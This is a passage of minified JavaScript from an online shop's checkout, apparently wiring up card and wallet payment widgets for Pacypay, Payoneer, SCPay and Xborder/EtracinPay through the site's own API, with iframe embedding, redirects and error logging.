t&&a(e.prototype,t),n&&a(e,n),e}}();function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(o,e){var t=function(){function e(){var a=this;_classCallCheck(this,e),this.credit_card_type="",this.isInit=!1,this.Pacypay=null,this.orderNumber=0,this.redirectUrl="",this.transactionId="",this.paymentConfig={locale:"en",environment:"sandbox",config:{checkoutTheme:"light",customCssURL:"",variables:{colorBackground:"#FFF",colorPrimary:"red",colorText:"#666",colorDanger:"red",borderRadius:"6px",fontSizeBase:"14px",fontFamily:"Arial, sans-serif"},styles:{".pacypay-checkout__payment-method":{"border-radius":"0","background-color":"transparent",border:"none"},".pacypay-checkout__payment-method__header":{display:"none"}},showPayButton:!1},onError:function(e){var t="string"==typeof e?JSON.parse(e):e,n=t.hasOwnProperty("respCode")?t.respCode:"20000";"1001"===n&&($plug.closeLoading(),o(".J-CreateOrder").removeClass("np-ui-btn-loading").removeClass("np-ui-disabled").removeProp("disabled")),"20000"!=n&&"1001"!=n&&($plug.replaceParam(window.location.href,"error","PAYMENT_ERROR"),window.location.reload())},onPaymentCompleted:function(e){var t=e.data,n=e.respCode;e.respMsg;if("20000"===n)switch(t.status){case"S":window.location.href=a.redirectUrl;break;case"R":window.location.href=t.redirectUrl}else $plug.replaceParam(window.location.href,"error","PAYMENT_ERROR"),window.location.reload()}}}return _createClass(e,[{key:"init",value:function(e){var t=this;if(e&&(this.credit_card_type=e),""==this.transactionId&&!this.isInit&&""!=this.credit_card_type){var n={};this.orderNumber&&(n={order_number:this.orderNumber}),this.isInit=!0,$api.pacyPayV3Config(JSON.stringify(n)).then(function(e){0==e.code&&e.data?(t.transactionId=e.data.transactionId,t.paymentConfig.environment=e.data.environment,t.elementInit()):t.isInit=!1})}}},{key:"initConfig",value:function(e,t){"orderNo"==e&&(this.orderNumber=t,this.init())}},{key:"elementInit",value:function(){this.Pacypay=new Pacypay(this.transactionId,this.paymentConfig)}},{key:"onPaymentCompleted",value:function(e){var t=this;$api.pacyPayV3CheckOrder(JSON.stringify(e)).then(function(e){0==e.code&&(o(".J-PaymentMethod").find(".J-CreateOrder").addClass("np-ui-disabled").attr("disabled","disabled"),t.redirectUrl=e.data.successUrl,t.Pacypay.submit())})}}]),e}();e.$pacyPayPayment=new t}(jQuery,window);var _createClass=function(){function a(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}}();function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(n,e){var t=function(){function e(){_classCallCheck(this,e),this.isLoad=!1,this.payment_url=null,this.inPaying=!1,this.iframeHeight=330,this.order_number="",this.paymentObj={},this.amount=0,this.iframeLoaded=!1,this.isMobile=window.screen.availWidth<=768?"1":"0"}return _createClass(e,[{key:"initConfig",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};switch(e){case"orderNo":this.order_number=t.order_number;break;case"amount":this.amount=t.amount}}},{key:"closeLoading",value:function(){n(".J-CreateOrder").removeClass("np-ui-btn-loading").prop("disabled",!1),0<n(".J-Loading").length&&(n(".J-MaskLoad, .J-Loading").hide(),n("html, body").removeClass("hidden"))}},{key:"createIframe",value:function(){var t=this;n("#payoneerSubmitBtnId").parent().remove(),n("#paypal-payment-button").parent().append('\n\t\t\t\t<div style="display: none;opacity: 0;"><button style="display: none;opacity: 0;width: 0;height: 0;" id="payoneerSubmitBtnId" type="button" className="submit-button" class="np-ui-btn np-ui-main-btn hidden">Complete order</button></div>\n\t\t\t'),n("#payoneerSubmitBtnId").hide(),n("#payoneerNetworksId").empty(),n("#payoneerNetworksId").checkoutList({payButton:"payoneerSubmitBtnId",listUrl:this.payment_url,widgetCssUrl:document.getElementById("payonner-css").href,smartSwitch:!1,providerRedirectInNewWindow:!1,fullPageLoading:!1,proceedFunction:function(e){console.log(e),t.closeLoading(),"PROCEED"==e.interaction.code&&"RETURN"==e.redirect.type?window.location.href=e.redirect.url:(console.error("onError === ",e.interaction.code),$plug.replaceParam(window.location.href,"error","PAYMENT_ERROR"),window.location.reload())}}),window.addEventListener("message",function(e){switch(t.iframeLoaded=!0,e.data.type){case"validation_response_event":t.closeLoading()}e.data.data&&e.data.data.providerResults&&e.data.data.providerResults.complete&&n(".payoneer-loading").removeClass("display-block").addClass("display-none")}),setTimeout(function(){t.iframeLoaded||(t.closeLoading(),n(".payoneer-loading").removeClass("display-block").addClass("display-none"))},15e3)}},{key:"payCardSet",value:function(){var t=this,e=!(0<arguments.length&&void 0!==arguments[0])||arguments[0];n(".payoneer-error-msg").empty(),n(".payoneer-error-msg").removeClass("display-block").addClass("display-none"),e?(this.payment_url||this.isLoad||(this.isLoad=!0,$api.payoneerCreatePayment({order_number:this.order_number}).then(function(e){0==e.code?(t.payment_url=e.data.toUrl,t.paymentObj=e.data,t.createIframe()):(console.error(e.msg),n(".payoneer-error-msg").html(e.msg),n(".payoneer-loading").removeClass("display-none").addClass("display-block"),n(".payoneer-loading").removeClass("display-block").addClass("display-none")),t.isLoad=!1})),this.payment_url&&!n("#payoneerSubmitBtnId").html()&&this.createIframe()):$api.payoneerUpdatePayment({order_number:this.order_number||sessionStorage.order_number}).then(function(e){0==e.code?n("#payoneerSubmitBtnId").click():(t.closeLoading(),console.error(e.msg),$plug.replaceParam(window.location.href,"error","PAYMENT_ERROR"),window.location.reload())})}}]),e}();e.$payoneerPayment=new t}(jQuery,window);var _createClass=function(){function a(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}}();function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(n,e){var t=function(){function e(){_classCallCheck(this,e),this.isLoad=!1,this.payment_url=null,this.inPaying=!1,this.iframeHeight=330,this.order_number="",this.paymentObj={}}return _createClass(e,[{key:"initConfig",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};switch(e){case"orderNo":this.order_number=t.order_number}}},{key:"resetCreateOrderBtn",value:function(){n(".J-CreateOrder").removeClass("np-ui-btn-loading").prop("disabled",!1),0<n(".J-Loading").length&&(n(".J-MaskLoad, .J-Loading").hide(),n("html, body").removeClass("hidden"))}},{key:"paymentSubmit",value:function(){$plug.loading(NP_ENV.language[NP_ENV.language.lang].payment_in_progress),console.log("paymentSubmit"),this.payIframe.contentWindow.postMessage({event:"submit"},"*")}},{key:"showLoading",value:function(){n(".scpay-card-payment-form-box").find(".J-scpay-card-payment-form-loading").remove(),n(".scpay-card-payment-form-box").append('<div class="J-scpay-card-payment-form-loading shipping-methods-loading">\n\t\t\t\t<span class="methods-loading">\n\t\t\t\t\t<img src="'+n(".static-path").data("static-path")+'img/methods-load.png" alt="">\n\t\t\t\t</span>\n\t\t\t</div>'),n(".scpay-card-payment-form-warp").hide(),n(".J-scpay-card-payment-form-loading").show()}},{key:"hideLoading",value:function(){n(".scpay-card-payment-form-warp").show(),n(".J-scpay-card-payment-form-loading").hide()}},{key:"iframeLoaded",value:function(){var t=this;this.hideLoading(),window.addEventListener("message",function(e){switch(console.log(e.data),e.data.event){case"payment_succeed":case"payment_failed":t.resetCreateOrderBtn()}})}},{key:"createIframe",value:function(){var e=this,t=document.createElement("iframe");t.id="scpay-card-payment-iframe",t.width="100%",t.height=this.iframeHeight,t.src=this.payment_url,t.setAttribute("border","0"),t.setAttribute("frameborder","no"),t.setAttribute("marginwidth","0"),t.setAttribute("marginheight","0"),t.attachEvent?t.attachEvent("onload",function(){e.iframeLoaded()}):t.onload=function(){e.iframeLoaded()},n(".scpay-card-payment-form-warp").empty(),n(".scpay-card-payment-form-warp")[0].append(t),this.payIframe=t}},{key:"scpayCardSet",value:function(){var t=this;document.querySelector("#scpay-card-payment-iframe")||(this.showLoading(),this.payment_url||this.isLoad||(this.isLoad=!0,$api.scpayCardCreatePayment({order_number:this.order_number}).then(function(e){0==e.code?(t.payment_url=e.data.payment_url,t.paymentObj=e.data,t.iframeHeight=e.data.height,t.createIframe()):(console.error(e.msg),t.hideLoading()),t.isLoad=!1})),this.payment_url&&this.createIframe())}}]),e}();e.$scPayCardPayment=new t}(jQuery,window);var _createClass=function(){function a(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}}();function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(o,e){var t=function(){function e(){_classCallCheck(this,e),this.xb=null,this.isLoad=!1,this.orderNumber=0,this.sessionToken="",this.payType=5,this.config={formWrapperId:"xb-form-element",mode:"test",version:"3.0",access_type:"s2s",trans_channel:"cc",trans_type:"paymentMethod"}}return _createClass(e,[{key:"initConfig",value:function(e,t){"orderNo"==e&&(this.orderNumber=t),"mode"==e&&(this.config.mode=t)}},{key:"elementInit",value:function(){o("#xb-form-element").empty(),this.xb&&this.xb.elementInit(this.config)}},{key:"getxborderToken",value:function(e){var t=this;if(this.payType=e,this.isLoad)return this.sessionToken&&(this.xb=XborderPay(this.sessionToken),this.elementInit()),!1;this.isLoad=!0,5==this.payType&&$api.getXBorderToken().then(function(e){t.processTokenResults(e)}),8==this.payType&&$api.getEtracinPayToken().then(function(e){t.processTokenResults(e)})}},{key:"processTokenResults",value:function(e){var t=this,n=null,a=0;if(!e.hasOwnProperty("session_token"))return $api.getLoggerInfo({type:5==this.payType?"xborder":"EtracinPay",msg:JSON.stringify(e)}),!1;this.sessionToken=e.session_token,clearInterval(n),n=setInterval(function(){a++,"function"==typeof XborderPay&&0<o("#xb-form-element").length&&(t.xb=XborderPay(t.sessionToken),t.elementInit(),clearInterval(n)),8==a&&($api.getLoggerInfo({type:5==t.payType?"xborder":"EtracinPay",msg:(5==t.payType?"xborder":"EtracinPay")+" SDK加载失败，原因：SDK地址问题或加载超时！"}),clearInterval(n))},1e3)}},{key:"addLoading",value:function(){}},{key:"removeLoading",value:function(){}},{key:"xborderEmbedded",value:function(){}},{key:"confirmPaymentMethodOrder",value:function(){this.confirmPaymentM()}},{key:"confirmPaymentM",value:function(){var t=this;this.xb&&this.xb.confirmPaymentMethod().then(function(e){t.isLoad=!1,t.xborderInnerCapture()}).catch(function(e){t.isLoad=!1,t.getxborderToken(),$api.getLoggerInfo({type:5==t.payType?"xborder":"EtracinPay",msg:"xb.confirmPaymentMethod执行失败，重新获取token. "+JSON.stringify(e)})})}},{key:"xborderInnerCapture",value:function(){var t=this,e={order_number:this.orderNumber,token:this.sessionToken};5==this.payType&&$api.xBorderPayCapture(JSON.stringify(e)).then(function(e){t.processCaptureResults(e)}),8==this.payType&&$api.etracinPayCapture(JSON.stringify(e)).then(function(e){t.processCaptureResults(e)})}},{key:"processCaptureResults",value:function(e){if(0==e.code){if(e.html){var t=document.createElement("iframe");t.id="xborder",t.srcdoc=e.html,document.body.appendChild(t)}e.data&&e.data.url&&(window.location.href=e.data.url)}else $api.getLoggerInfo({type:5==this.payType?"xborder":"EtracinPay",msg:(5==this.payType?"xborder":"EtracinPay")+" 支付失败，原因: "+JSON.stringify(e)})}}]),e}();e.$xborderPayment=new t}(jQuery,window);